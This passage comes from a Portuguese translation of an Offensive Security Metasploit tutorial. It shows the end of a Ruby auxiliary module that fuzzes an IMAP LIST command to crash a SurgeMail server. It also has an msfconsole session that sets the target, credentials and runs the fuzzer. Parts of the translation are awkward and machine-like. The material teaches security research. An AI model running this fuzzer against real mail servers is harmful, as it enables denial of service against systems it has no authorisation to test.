 print_status(res)
else
print_status("Server crashed, no response")
break
end
disconnect()
end
end
end
Overiding o método run (), o nosso código será executado sempre que o usuário chama de "correr"
msfconsole. No loop while dentro de run (), que se conectar ao servidor IMAP e autenticar através
da função connect_login () importados da MSF:: Exploit:: Remote: Imap. Chamamos então o
fuzz_str function () que gera um buffer de tamanho variável alfanumérica que vai ser enviado como
um argumento do comando LIST IMAP através da função raw_send_recv. Nós salvar o arquivo
acima, o auxiliar / dos / windows / subdiretório / IMAP e carregá-lo de msfconsole como segue:
msf > use auxiliary/dos/windows/imap/fuzz_imap
msf auxiliary(fuzz_imap) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS no The password for the specified username
IMAPUSER no The username to authenticate as
RHOST yes The target address
RPORT 143 yes The target port
msf auxiliary(fuzz_imap) > set RHOST 172.16.30.7
RHOST => 172.16.30.7
msf auxiliary(fuzz_imap) > set IMAPUSER test
IMAPUSER => test
msf auxiliary(fuzz_imap) > set IMAPPASS test
IMAPPASS => test
Agora estamos prontos para o servidor IMAP fuzz vulneráveis. Damos o processo de surgemail.exe
ImmunityDebugger e começar a nossa sessão de difusão:
msf auxiliary(fuzz_imap) > run
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 684
[*] 0002 LIST () /"v1AD7DnJTVykXGYYM6BmnXL[...]" "PWNED"
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 225
[*] 0002 LIST () /"lLdnxGBPh1AWt57pCvAZfiL[...]" "PWNED"
[*] 0002 OK LIST completed
© Offensive Security 2009
Traduzido por Rafael Torres
 